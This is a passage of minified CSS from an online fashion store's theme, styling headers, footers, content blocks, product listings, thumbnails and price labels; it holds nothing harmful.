.list-group-item{border-width:1px 0;border-radius:0}.block > .list-group:first-child .list-group-item:first-child,.block > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.block > .list-group:last-child .list-group-item:last-child,.block > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.title_block{padding:10px 0;position:relative;border-bottom:1px solid transparent;font-size:18px;text-transform:uppercase;letter-spacing:2px;border-top-right-radius:-1;border-top-left-radius:-1;margin-bottom:0;margin-top:0;text-align:center}span.title_block{display:inline-block;margin-top:16px;text-align:center;width:100%;font-weight:800}.title_block > span{position:relative;display:inline-block}.title_block > span:before,.title_block > span:after{background:none repeat scroll 0 0 #000;padding-bottom:2px;position:absolute;top:44%;width:20px}.title_block > span:before{right:-26px}.title_block > span:after{left:-30px}#index h3.title_block span:before{content:""}#index h3.title_block span:after{content:""}#index h2.title_block span:before{content:""}#index h2.title_block span:after{content:""}#index span.title_block span:before{content:""}#index span.title_block span:after{content:""}.no-style-title .title_block > span:before,.no-style-title .title_block > span:after{background:transparent;width:0;height:0}.sub-title{border:1px solid #e1e1e1;display:inline-block;font-size:10px;letter-spacing:1.5px;line-height:120%;margin-bottom:5px;padding:7px 15px 5px;text-transform:uppercase}.pts-container.bg-darker.calltoactions.hidden-xs{margin-top:40px}.block_content{position:relative}.block_content:before,.block_content:after{content:" ";display:table}.block_content:after{clear:both}.title_block + .list-group .list-group-item:first-child{border-top-width:0}.block[class*="block-"] .title_block{padding-left:15px;padding-right:15px}.block[class*="block-"] .block_content{padding-left:15px;padding-right:15px}.block{border-color:transparent}.block > .title_block{color:#000;background-color:18px;border-color:transparent}.block > .title_block > span:before,.block > .title_block > span:after{background:none repeat scroll 0 0 #000}.block > .title_block + .block_content{border-top-color:transparent}.block > .title_block .badge{color:18px;background-color:#000}.block .block-collapse > .block-body{border-bottom-color:transparent}.block-default{border-color:transparent}.block-default > .title_block{color:#2b3742;background-color:#f5f5f5;border-color:#ddd}.block-default > .title_block > span:before,.block-default > .title_block > span:after{background:none repeat scroll 0 0 #2b3742}.block-default > .title_block + .block_content{border-top-color:transparent}.block-default > .title_block .badge{color:#f5f5f5;background-color:#2b3742}.block-default .block-collapse > .block-body{border-bottom-color:transparent}.block-primary{border-color:#333333}.block-primary > .title_block{color:#fff;background-color:#333333;border-color:#333333}.block-primary > .title_block > span:before,.block-primary > .title_block > span:after{background:none repeat scroll 0 0 #fff}.block-primary > .title_block + .block_content{border-top-color:#333333}.block-primary > .title_block .badge{color:#333333;background-color:#fff}.block-primary .block-collapse > .block-body{border-bottom-color:#333333}.block-success{border-color:#d6e9c6}.block-success > .title_block{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.block-success > .title_block > span:before,.block-success > .title_block > span:after{background:none repeat scroll 0 0 #3c763d}.block-success > .title_block + .block_content{border-top-color:#d6e9c6}.block-success > .title_block .badge{color:#dff0d8;background-color:#3c763d}.block-success .block-collapse > .block-body{border-bottom-color:#d6e9c6}.block-info{border-color:#bce8f1}.block-info > .title_block{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.block-info > .title_block > span:before,.block-info > .title_block > span:after{background:none repeat scroll 0 0 #31708f}.block-info > .title_block + .block_content{border-top-color:#bce8f1}.block-info > .title_block .badge{color:#d9edf7;background-color:#31708f}.block-info .block-collapse > .block-body{border-bottom-color:#bce8f1}.block-warning{border-color:#faebcc}.block-warning > .title_block{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.block-warning > .title_block > span:before,.block-warning > .title_block > span:after{background:none repeat scroll 0 0 #8a6d3b}.block-warning > .title_block + .block_content{border-top-color:#faebcc}.block-warning > .title_block .badge{color:#fcf8e3;background-color:#8a6d3b}.block-warning .block-collapse > .block-body{border-bottom-color:#faebcc}.block-danger{border-color:#ebccd1}.block-danger > .title_block{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.block-danger > .title_block > span:before,.block-danger > .title_block > span:after{background:none repeat scroll 0 0 #a94442}.block-danger > .title_block + .block_content{border-top-color:#ebccd1}.block-danger > .title_block .badge{color:#f2dede;background-color:#a94442}.block-danger .block-collapse > .block-body{border-bottom-color:#ebccd1}.sidebar .title_block{color:black;font-weight:600;font-size:20px;text-align:left}.rtl .sidebar .title_block{text-align:right}.sidebar .title_block > span{position:static}.sidebar .title_block > span:before{right:0}.rtl .sidebar .title_block > span:before{left:0;right:auto}.sidebar .title_block > span:after{opacity:0;filter:alpha(opacity=0);left:0}.footer .title_block{text-align:left;font-size:14px}.rtl .footer .title_block{text-align:right}.footer .title_block > span{position:static}.footer .title_block > span:before,.footer .title_block > span:after{opacity:0;filter:alpha(opacity=0)}.footer .block_content{padding:0}.footer .light-style{color:#aaa}.footer .light-style .title_block{color:#fff}.footer .light-style em,.footer .light-style i{color:#fff}.footer .light-style em:hover,.footer .light-style i:hover{color:#aaa}.footer .light-style a{color:#aaa}.footer .light-style a:hover{color:#fff}.footer .light-style .pts-copyright{color:#aaa}.footer .form-control{border-color:#aaa}.footer .footer-block-center{position:relative}.footer .footer-block-center .title_block{text-align:center !important}.footer .footer-block-center:before{border-left:1px dotted #999;content:"";width:1px;height:200%;top:0;left:-16px;position:absolute}.rtl .footer .footer-block-center:before{border-right:1px dotted #999;border-left:inherit}.rtl .footer .footer-block-center:before{right:-16px;left:auto}.footer .pts-inner{overflow:hidden}.footer .list-inline li{display:inline-block;border-right:1px dotted #999;line-height:100%;padding:0 10px;margin-bottom:0}.rtl .footer .list-inline li{border-left:1px dotted #999;border-right:inherit}.footer .list-inline li a{text-transform:uppercase;font-size:12px}@media (min-width:991px){.border-before{position:relative}.border-before:before{border:1px dotted #999;content:"";width:108%;height:104%;top:-40px;left:-16px;position:absolute}}.border-dotted{border:1px dotted #999;padding:20px 30px}.border-left{border-left:1px solid #e1e1e1}.rtl .border-left{border-right:1px solid #e1e1e1;border-left:inherit}.border-right{border-right:1px solid #e1e1e1}.rtl .border-right{border-left:1px solid #e1e1e1;border-right:inherit}.block-nopadding .block_content,.nopadding .block_content,.no-padding .block_content{padding:0}.block-margin,.nomargin,.no-margin{margin:0}.light-style{color:#fff}.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style .h1,.light-style .h2,.light-style .h3,.light-style .h4,.light-style .h5,.light-style .h6{color:#fff}.light-style .pts-copyright{color:#fff}.light-style .pts-copyright a{color:#fff}.light-style .pts-copyright a:hover{color:#aaa}.accordion .block .title_block{cursor:pointer}.accordion .PM_ASBlockOutput.block .title_block{background-color:#f0eeef;font-size:14px;height:40px;line-height:42px;position:relative;text-align:center;text-transform:uppercase;padding:0}.accordion .PM_ASBlockOutput.block .title_block::after,.accordion .PM_ASBlockOutput.block .title_block::before{display:block;font-family:'FontAwesome';font-weight:normal;position:absolute;top:0}.accordion .PM_ASBlockOutput.block .title_block::after{content:'\f105';right:20px;transition:transform 0.15s linear}.accordion .PM_ASBlockOutput.block .title_block::before{content:'\f1de';font-size:12px;left:20px}.accordion .PM_ASBlockOutput.block .title_block.active::after{transform:rotate(90deg)}body.layout-boxed-md #page{-webkit-box-shadow:0 0 5px #d5d5d5;box-shadow:0 0 5px #d5d5d5;margin:0 auto;background:#FFFFFF;max-width:1020px}body.layout-boxed-md #page .container{max-width:1020px}body.layout-boxed-lg #page{-webkit-box-shadow:0 0 5px #d5d5d5;box-shadow:0 0 5px #d5d5d5;margin:0 auto;background:#FFFFFF;max-width:1220px}body.layout-boxed-lg #page .container{max-width:1020px}.topbar{padding:0;min-height:45px;font-weight:300;font-size:12px;font-family:"Hind",sans-serif;border-bottom:1px solid #e1e1e1;background-color:transparent;color:#999}.topbar a{color:#656565}.topbar a:hover{color:#444}.topbar .list-inline{margin:0}.topbar .list-inline > li{line-height:48px;float:left;padding:0 15px}.topbar li.phonenr{color:#656565}.rtl .topbar .list-inline > li{border-left:1px dotted #e1e1e1;border-right:inherit}.rtl .topbar .list-inline > li{float:right}.rtl .topbar .list-inline > li{padding:0 10px 0 10px}.topbar .list-inline > li i{color:#000;padding-right:5px}.rtl .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.topbar .dropdown-menu li > a{padding:3px 20px;line-height:1.625}.topbar .dropdown-menu li > a:hover,.topbar .dropdown-menu li > a:focus{color:#000}.topbar .dropdown-menu li > a:hover i,.topbar .dropdown-menu li > a:focus i{color:#000 !important}.topbar .dropdown-menu li > a span{padding:0}.topbar .dropdown-menu li > a i{color:#999 !important}.topbar .dropdown-menu li span{padding:3px 20px;line-height:1.625}.topbar .dropdown-menu li span span{padding:0 0 0 10px}.rtl .topbar .dropdown-menu li span span{padding:0 10px 0 0}.topbar .dropdown-menu li.selected{font-weight:bold;line-height:initial}#header-main{color:#999}.header-right{float:right}.rtl .header-right{float:left}.header-right .links{padding-left:10px;padding-right:10px;border-right:1px dotted #e1e1e1;line-height:100%;display:inline-block;color:#000 !important;cursor:pointer}.header-right .links [class*="icon-"]{font-size:18px}.rtl .header-right .links{border-left:1px dotted #e1e1e1;border-right:inherit}.header-right .links:hover{color:#656565 !important}#header_logo .logo-theme a{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/logo.png");background-repeat:no-repeat;background-position:top center;background-size:100% auto;width:140px;height:140px;display:inline-block}.logo-store{display:block}.pts-mainnav{background:white;color:#999;border-top:1px solid #e1e1e1;padding:0 !important}@media (min-width:1199px){.menu_fixed_height{height:260px}}.dnav{float:right}.menu_fixed{position:fixed;box-shadow:1px 1px 6px rgba(0,0,0,0.3)}.grgtest #mctopline{display:none}#header,.grgtest{margin:0 auto;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;z-index:1012;border:none;background-color:#fff;top:-100px;width:100%;height:142px}#header .header{}@media (min-width:1200px){#header .logo-store img{left:6px !important;max-width:84% !important;padding-right:20px;background:unset !important;top:14px}}.header3 .pts-mainnav #pts-top-menu li.promo_brand .menu-title{display:none}.header3 .pts-mainnav #pts-top-menu li.promo_brand a{display:flex;align-items:center;height:100%;padding:0;padding-left:6px}.header3 .pts-mainnav #pts-top-menu li.promo_brand img{height:100%;max-width:86px;max-height:30px;vertical-align:unset;margin:0;object-position:center;object-fit:contain}@media (max-width:991px){.header3 .pts-mainnav #pts-top-menu li.promo_brand img{filter:invert(1)}}.header3 .header-countdown{height:56px;padding:4px;font-size:12px;background:#1c1c1c;width:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;text-align:center}.header3 .header-countdown h3{color:#fff;margin:0 !important;font-size:12px !important;width:100%}.header3 .header-countdown-widget{color:#fff;margin-left:8px;display:none}.header3 .header-countdown-days-text,.header3 .header-countdown-hours-text,.header3 .header-countdown-minutes-text,.header3 .header-countdown-seconds-text{margin:0 4px}.header-countdown-day-label:not(.active),.header-countdown-hour-label:not(.active),.header-countdown-minute-label:not(.active),.header-countdown-second-label:not(.active){display:none}.header-countdown-days-label:not(.active),.header-countdown-hours-label:not(.active),.header-countdown-minutes-label:not(.active),.header-countdown-seconds-label:not(.active){display:none}#header.menu_fixed .header-countdown{display:none}@media (min-width:992px) and (max-width:1199px){.header3 .pts-mainnav #pts-top-menu li span{font-size:13px}#header.menu_fixed .logo-store img{left:13px}}@media (min-width:992px){#header .logo-store img{max-width:80%;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;left:14px}.grgtest.menu_fixed{margin-top:-50px;-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);background-color:#fff;padding-top:0;position:fixed;width:100%;top:0;left:0;z-index:9999;-webkit-transition:top 0.6s ease 0s;-o-transition:top 0.6s ease 0s;transition:top 0.6s ease 0s}.menu_fixed .header{padding-top:0;padding-bottom:0}#header.menu_fixed .logo-store img{max-width:50% !important;top:36px;margin-left:5px}.menu_fixed #header_logo .logo-theme a{width:45px;height:45px;margin-top:7px}.header3 .pts-mainnav #pts-top-menu{padding-left:6px;position:absolute;z-index:9999;width:100%;min-width:260px;padding-right:6px}}@media (min-width:992px){#header.menu_fixed .logo-store img{height:auto;max-width:50% !important;margin-left:unset;padding:0}}#page{position:relative}body:not(#module-prestablog-blog) #page{overflow:hidden}@media (min-width:1199px){.header2 #header_logo{float:left}.rtl .header2 #header_logo{float:right}}@media (max-width:1199px){.header2 #header_logo{display:block;text-align:center}}.header2 .pts-mainnav{border-top:none}@media (min-width:991px){.header2 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header2 .pts-mainnav{float:left}.rtl .header2 .pts-mainnav{float:right}.header2 .pts-mainnav .main-menu,.header2 .pts-mainnav .navbar{position:static}.header2 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:991px){.header2 .header-right{margin-top:60px}}@media (max-width:991px){.header2 .header-right{margin:15px 0}}@media (max-width:991px){.header2 .header-inner{position:relative}}.header2.menu_fixed .pts-mainnav{margin-top:0}.header2.menu_fixed .header-right{margin-top:15px}.header3 .topbar-inner > div{display:inline-block}@media (max-width:1199px){.header3 .header-right{margin:15px 0}.header3 .pts-mainnav{float:left}.rtl .header3 .pts-mainnav{float:right}.header3 .pts-mainnav .main-menu,.header3 .pts-mainnav .navbar{position:static}.header3 .pts-mainnav #pts-top-menu{position:absolute;z-index:9999;width:100%;min-width:260px;padding-right:6px}}@media (min-width:1200px){.header3 .topbar{border-bottom:none}.header3 .topbar-inner,.header3 .header-inner{margin-left:190px;padding-left:10px}.rtl .header3 .topbar-inner,.rtl .header3 .header-inner{margin-right:190px;margin-left:inherit}.rtl .header3 .topbar-inner,.rtl .header3 .header-inner{padding-right:10px;padding-left:inherit}.header3 .topbar-inner{position:relative;border-left:1px solid #e1e1e1;left:-7px}.header3 .topbar-inner:before{position:absolute;bottom:0;left:0;width:500%;height:1px;background-color:#e1e1e1;content:""}.rtl .header3 .topbar-inner:before{right:0;left:auto}.header3 #header-main{border-bottom:1px solid #e1e1e1}.header3 #header-main .header-right{padding-top:20px}.header3 #header_logo{position:absolute;top:0;margin-left:-170px}.rtl .header3 #header_logo{margin-right:-180px;margin-left:inherit}.rtl .header3 #header_logo{border-left:1px solid #e1e1e1;border-right:inherit}.header3 .logo-store{min-width:170px;min-height:168px;position:absolute}.header3 .pts-mainnav{display:inline-block;border-top:none}}.header3.menu_fixed{margin-top:0;position:fixed}.header3.menu_fixed #header_logo{top:6px}.header3.menu_fixed .logo-store{}.menu_fixed img.logosmall{margin-bottom:-10px;margin-top:-2px}@media (max-width:991px){.header3 .header-inner{}#search_block_top.jolisearch{padding:7px 15px 7px 7px !important}}.header4 .topbar{border-bottom-color:#333;background-color:#333;color:#999}.header4 .topbar a{color:#999}.header4 .topbar a:hover{color:#fff}.header4 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header4 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header4 .topbar .social_block i,.header4 .topbar .social_block em{color:#999}.header4 .topbar .social_block i:hover,.header4 .topbar .social_block em:hover{color:#fff}.header4 #header_logo .logo-theme a{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/home4/logo-white.png");width:120px;height:120px}.header4 .header-right .links{border-right:1px dotted #999;color:#fff !important}.rtl .header4 .header-right .links{border-left:1px dotted #999;border-right:inherit}.header4 .header-right .links:hover{color:#999 !important}.header4 #header-main{background-color:#333;color:#999}.header4.menu_fixed #header-main{background-color:rgba(0,0,0,0.6)}#index .menu_fixed_height{height:50px}#index .header5{background-color:transparent !important;position:absolute;margin:0 auto;width:100%;z-index:1001;top:0}@media (min-width:1199px){#index .header5.menu_fixed{position:fixed;background-color:white !important}}.header5 #header_logo{float:left}.rtl .header5 #header_logo{float:right}@media (max-width:1199px){.header5 #header_logo .logo-theme a{width:60px;height:60px}.header5 #header_logo .logo-store{min-width:60px}}@media (max-width:991px){.header5 #header_logo{float:none}}.header5 .pts-mainnav{border-top:none}@media (min-width:991px){.header5 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header5 .pts-mainnav{float:left}.rtl .header5 .pts-mainnav{float:right}.header5 .pts-mainnav .main-menu,.header5 .pts-mainnav .navbar{position:static}.header5 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:1199px){.header5 .header-right{margin-top:60px}}@media (max-width:991px){.header5 .header-right{margin:15px 0}}.header5 .header-right .links{border-color:#999}.header5.menu_fixed{margin-top:0 !important}.header5.menu_fixed .pts-mainnav{margin-top:0}.header5.menu_fixed .header-right{margin-top:20px}@media (max-width:991px){.header5 .header-inner{position:relative}}.header6 .topbar{border-bottom-color:#333;background-color:#333;color:#999}.header6 .topbar a{color:#999}.header6 .topbar a:hover{color:#fff}.header6 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header6 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header6 .topbar .list-inline > li i{color:#fff;padding-right:5px}.rtl .header6 .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.header6 .topbar .social_block i,.header6 .topbar .social_block em{color:#999}.header6 .topbar .social_block i:hover,.header6 .topbar .social_block em:hover{color:#fff}@media (min-width:1199px){.header6 #header_logo{float:left}.rtl .header6 #header_logo{float:right}}@media (max-width:1199px){.header6 #header_logo{display:block;text-align:center}}.header6 .pts-mainnav{border-top:none}@media (min-width:991px){.header6 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header6 .pts-mainnav{float:left}.rtl .header6 .pts-mainnav{float:right}.header6 .pts-mainnav .main-menu,.header6 .pts-mainnav .navbar{position:static}.header6 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:991px){.header6 .header-right{margin-top:60px}}@media (max-width:991px){.header6 .header-right{margin:15px 0}}.header6.menu_fixed .pts-mainnav{margin-top:0}.header6.menu_fixed .header-right{margin-top:20px}@media (max-width:991px){.header6 .header-inner{position:relative}}.header7{background-color:#333 !important;color:#999}.header7 .topbar{border-bottom-color:#303030;background-color:#303030;color:#999}.header7 .topbar a{color:#999}.header7 .topbar a:hover{color:#fff}.header7 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header7 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header7 .topbar .list-inline > li i{color:#fff;padding-right:5px}.rtl .header7 .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.header7 .topbar .social_block i,.header7 .topbar .social_block em{color:#999}.header7 .topbar .social_block i:hover,.header7 .topbar .social_block em:hover{color:#fff}.header7 #header_logo .logo-theme a{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/home4/logo-white.png");width:120px;height:120px}.header7 .header-right .links{border-right:1px dotted #999;color:#fff !important}.rtl .header7 .header-right .links{border-left:1px dotted #999;border-right:inherit}.header7 .header-right .links:hover{color:#999 !important}.header7 .pts-mainnav{background:transparent;color:#fff;border-top-color:#333}.header7 .pts-mainnav .navbar-nav > li > a{border-right:1px dotted #999;color:#fff}.rtl .header7 .pts-mainnav .navbar-nav > li > a{border-left:1px dotted #999;border-right:inherit}.header7 .pts-mainnav .navbar-nav > li > a:hover{color:#999}.header7.menu_fixed #header-main{background-color:rgba(0,0,0,0.6)}#breadcrumb,#breadcrumb_responsive{background-color:transparent;text-transform:uppercase}#footer{background:transparent;color:#666;font-size:14px;position:relative}#footer:before,#footer:after{content:" ";display:table}#footer:after{clear:both}@media (min-width:1199px){#footer .block{margin-bottom:0}}#powered{font-family:"Hind",sans-serif;font-size:14px;position:relative;color:#999}.pts-copyright{line-height:28px}.pts-copyright a{color:#222;font-weight:600}.pts-copyright p{margin-bottom:0}.gmnoprint img{max-width:initial}.map{padding:10px 0}.block .products-list .product-block{margin:0;padding:15px 0;border-bottom:1px solid rgba(0,0,0,0.07);overflow:hidden}.block .products-list .product-block .products-block-image{margin-right:10px}.rtl .block .products-list .product-block .products-block-image{margin-left:10px;margin-right:inherit}.block .products-list .product-block .products-block-image img{width:90px;height:auto}.block .products-list .product-item:first-child .product-block{padding-top:0}.block .products-list .product-item:last-child .product-block{border-bottom:none;padding-bottom:0}.content_prices .price{font-family:"Hind",sans-serif;font-weight:600;font-size:35px;line-height:100%;display:inline-block;color:#000}.content_prices .price > *{margin-left:5px}.rtl .content_prices .price > *{margin-right:5px;margin-left:inherit}.content_prices #old_price_display *{font-size:inherit;text-decoration:line-through}#old_price_display .price{font-size:inherit;font-weight:inherit;color:inherit;margin-left:7px}#old_price{color:#090909;font-size:14px;font-weight:400;margin-top:5px}.content_prices #reduction_percent_display{font-size:20px}.new-box,.sale-box{position:absolute;top:10px;z-index:9}.new-box{left:10px}.rtl .new-box{right:10px;left:auto}.sale-box{right:10px}.rtl .sale-box{left:10px;right:auto}.products-row{position:relative}.products-row .product-col{margin-top:30px}.product-block{position:relative;background-color:transparent;margin:15px 0 15px}.product-block .product-meta{padding-top:10px}.product-block .action:before,.product-block .action:after{content:" ";display:table}.product-block .action:after{clear:both}.product-block .description{display:none;font-size:14px}.product-block .rating,.product-block .product-rating,.product-block .norating{font-size:12px;margin-bottom:10px}.product-block .rating .star_content,.product-block .product-rating .star_content,.product-block .norating .star_content{display:inline-table}.product-block .name{height:32px;margin:0;margin-bottom:8px;text-transform:uppercase;line-height:16px;font-size:14px;font-weight:600;overflow:hidden;vertical-align:top;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-block.chanel-product .name{text-transform:initial;font-weight:400}.product-block.chanel-product .brand,.product-block.chanel-product .name,.product-block.chanel-product .reference{font-family:Helvetica !important}.product-block span.name{margin-top:12px}.product-block h3.brand{font-size:14px;text-transform:inherit;margin:0;margin-bottom:12px}.product-block span.brand{font-size:14px;text-transform:inherit;margin:0;margin-bottom:12px;font-weight:800}.product-block .name a{color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;text-decoration:none;overflow:hidden;display:inline-block;vertical-align:top;line-height:16px}.product-block .name a:hover{color:#656565}.product-block .desc_short{margin-bottom:5px}.product-block .image{position:relative;overflow:hidden;text-align:center}.product-block .image .hover-image{position:absolute;left:0;bottom:inherit;top:0;margin:auto;content:"";text-align:center;width:100%;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.rtl .product-block .image .hover-image{right:0;left:auto}.product-block .image:hover .hover-image{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block .product-zoom:hover,.product-block .block-colorbox:hover{background-color:transparent;color:#FFFFFF}.product-block .product-zoom{color:#FFFFFF;text-align:center}.product-block .availability span{font-weight:500}.product-block .availability span.available-now{color:#fff}.product-block .availability span.out-of-stock{color:#f35a5a}.product-block .product-flags{color:#696969;margin-bottom:10px}.product-block .old-price{text-decoration:line-through}.availability .out-of-stock{color:#FFFFFF}.availability .available-now{color:#FFFFFF}.product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;z-index:3;text-transform:uppercase;padding:0 5px;font-size:11px;line-height:19px;border-radius:0}.product-label.product-label-new,.product-label.new-box{color:#000000;border:1px solid #000000;background-color:transparent}.product-label.product-label-special,.product-label.sale-box{color:#000000;border:1px solid #000000;background-color:transparent}.product-label:hover{color:#000000}label.attribute_label{margin-bottom:15px}#attributes fieldset{padding-bottom:10px}#attributes fieldset label{vertical-align:top;display:block;line-height:30px;color:#000}#attributes .attribute_list .form-control{max-width:230px}@media (max-width:480px){#attributes .attribute_list .form-control{max-width:125px}}#attributes .attribute_list .form-control option{background:#FFFFFF;color:#999}#attributes .attribute_list ul{overflow:hidden}#attributes .attribute_list ul li{margin-right:10px}.rtl #attributes .attribute_list ul li{float:right}.rtl #attributes .attribute_list ul li{margin-left:10px;margin-right:inherit}#attributes .attribute_list input.attribute_radio{float:left;margin-left:3px}.rtl #attributes .attribute_list input.attribute_radio{float:right}.rtl #attributes .attribute_list input.attribute_radio{margin-right:3px;margin-left:inherit}#attributes .attribute_list div.radio,#attributes .attribute_list div.radio span,#attributes .attribute_list div.radio input{float:none;display:inline-block}#attributes .attribute_list #color_to_pick_list{list-style-type:none}#attributes .attribute_list #color_to_pick_list li{float:none;margin:0 8px 54px 0;padding:1px;border:2px solid #dcdcdc;clear:none;display:inline-block;vertical-align:top}.rtl #attributes .attribute_list #color_to_pick_list li{float:right}.rtl #attributes .attribute_list #color_to_pick_list li{margin:0 0 3px 3px}#attributes .attribute_list #color_to_pick_list li a.color_pick{display:block;width:75px;height:75px;cursor:pointer}#attributes .attribute_list #color_to_pick_list li.selected{border:2px solid #090909}.product-default #buy_block label{float:none}.product-default .buttons_bottom_block{padding-left:0;padding-right:0;display:inline-block;width:auto}.views-horizontal .thumbs-horizontal{display:inline-block;width:100%;height:95px;margin:10px 0 20px 0;overflow:hidden}.views-horizontal .thumbs-horizontal ul#thumbs_list_frame{padding-left:0;overflow:hidden}.rtl .views-horizontal .thumbs-horizontal ul#thumbs_list_frame{padding-right:0;padding-left:inherit}.views-horizontal .thumbs-horizontal li{cursor:pointer;margin:0 10px 0 0;line-height:0;background:#FFFFFF;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left}.rtl .views-horizontal .thumbs-horizontal li{float:right}.views-horizontal .thumbs-horizontal li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-horizontal .thumbs-horizontal li a:hover,.views-horizontal .thumbs-horizontal li a.shown{border-color:0}.views-horizontal .thumbs-horizontal li img{width:93px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical{display:inline-block;height:450px;margin:0 0 0 10px;overflow:hidden}.rtl .views-vertical .thumbs-vertical{margin:0 10px 0 0}.views-vertical .thumbs-vertical ul#thumbs_list_frame{list-style-type:none;padding-left:0;overflow:hidden;margin-bottom:0}.rtl .views-vertical .thumbs-vertical ul#thumbs_list_frame{padding-right:0;padding-left:inherit}.views-vertical .thumbs-vertical li{cursor:pointer;margin:0 0 8px 0;line-height:0;background:#FFFFFF;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-vertical .thumbs-vertical li a:hover,.views-vertical .thumbs-vertical li a.shown{border-color:0}.views-vertical .thumbs-vertical li img{width:80px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-vertical .thumbs-vertical li a:hover,.views-vertical .thumbs-vertical li a.shown{border-color:0}.views-vertical .thumbs-vertical li img{width:80px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .view_scroll_spacer{height:28px;width:100%;position:relative;padding-left:10px}.rtl .views-vertical .view_scroll_spacer{padding-right:10px;padding-left:inherit}.grid .product-block.product-gallery{overflow:visible !important}.gallery-carousel{position:relative}.ajax_block_product .thumbs-wrap{background-color:#fff;border:1px solid #f5f5f5;left:0 left;right:0 left;bottom:inherit;top:0;margin:auto;content:"";position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow:hidden;visibility:hidden;padding:0 10px;width:80px;z-index:99;margin-top:-1px}.ajax_block_product .thumbs-wrap .thumbs_list{margin-top:10px;overflow:hidden;width:80px;height:280px}.ajax_block_product .thumbs-wrap .thumbs_list li{border:0;margin:0}.ajax_block_product .thumbs-wrap .thumbs_list li a{margin-bottom:10px;display:block;text-align:center}.ajax_block_product .thumbs-wrap .thumbs_list li img{width:auto;height:83px}.ajax_block_product .thumbs-wrap .view_scroll_left,.ajax_block_product .thumbs-wrap .view_scroll_right{display:block;text-align:center}.ajax_block_product .thumbs-wrap .view_scroll_left > i,.ajax_block_product .thumbs-wrap .view_scroll_right > i{display:inline-block;font-size:12px;line-height:28px}.style1 .product-block .left{width:60%;float:left;margin-top:10px}.rtl .style1 .product-block .left{float:right}.style1 .product-block .right{width:40%;float:right}.rtl .style1 .product-block .right{float:left}.style1 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style1 .product-block .action > *{display:inline-block}.style1 .product-block .price{margin-bottom:25px;font-weight:300;font-size:24px;text-align:right;position:relative;width:80px;float:right}.rtl .style1 .product-block .price{text-align:left}.rtl .style1 .product-block .price{float:left}.style1 .product-block .price .product-price{background-color:#f35a5a;color:#FFFFFF;display:block;line-height:43px;text-align:center;height:43px;margin:0}.style1 .product-block .price .product-price.new-price{background-color:#eb5454}.style1 .product-block .price .old-price{position:absolute;right:0;bottom:inherit;top:-30px;margin:auto;content:"";background-color:#bbb;font-size:18px;width:100%;height:30px;line-height:30px;text-align:center;z-index:15}.rtl .style1 .product-block .price .old-price{left:0;right:auto}.style1 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style1 .product-block .price .sale-percent-box[href]:hover,.style1 .product-block .price 